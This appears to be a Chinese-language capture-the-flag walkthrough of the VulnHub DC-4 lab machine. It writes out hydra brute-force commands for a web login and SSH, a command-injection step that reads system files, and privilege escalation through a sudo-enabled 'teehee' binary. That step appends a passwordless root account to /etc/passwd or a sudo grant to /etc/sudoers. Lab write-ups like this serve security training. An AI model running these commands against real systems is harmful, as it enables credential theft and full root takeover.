第四台VulnHub的靶机。

信息收集不加以赘述。



打开页面是个登录框,尝试sqlmap,但是没有注入点。



尝试密码爆破,使用的是kali自带的字典rockyou.txt,在/usr/share/wordlists下面可以找到rockyou.txt.gz压缩包,解压。

准备好这个密码字典后,下面就用hydra进行爆破。查看网页源码可以看到,提交用户名和密码的方法是HTTP POST方法,用户名变量叫username,密码变量叫password:

hydra -L <用户名列表> -P <密码字典> <IP> http-post-form "/<登陆页面>:<用户名变量>=^USER^&<密码变量>=^PASS^:<自定义错误提示信息>" <选项> #hydra破解http post类密码提交的语法

hydra -L dc4users.txt -P rockyou.txt 192.168.221.144 http-post-form "/login.php:username=^USER^&password=^PASS^:no"爆破出来:

user:admin

password:happy登录



可以执行命令。





抓包看看命令传进去的。

这样就有命令注入的漏洞了,将radio=whoami

成功回显。



直接就去查看passwd文件,还发现这三家下有家目录

查看这三家家的家目录后,发现在jim用户的家目录下发现备份文件夹。



进去查看后,发现有个旧密码备份文件。

将密码cpoy出来,变成字典,使用hydra爆破ssh。

hydra -L users.txt -P password.txt ssh://192.168.221.143 -vV -o hydra.ssh

ssh登录到jim账户后,我们常规操作



sudo -l发现没有sudo权限。

常规操作,发现su是有权限的

find / -perm -u=s -type f 2>/dev/null

我们看一下mbox文件,发现mbox是一封管理员发给jim的测试邮件,既然有了邮件,那可以去/var/mail目录下看看有没有其他的邮件。看到给jim的邮件



里面竟然有charles的密码。知道charles密码,我们直接切换用户。看到了他可以sudo执行teehee命令。

接下来就用teehee在文件末尾添加我们的内容:

sudo teehee -a /etc/sudoers | charles ALL=(ALL:ALL) ALL # 需要写的内容

# 或者

echo "admin::0:0:admin::/bin/bash"|sudo teehee -a /etc/passwd



#[用户名]:[密码]:[UID]:[GID]:[身份描述]:[主目录]:[登录shell]切换到admin用户,拿到root权限,夺取flag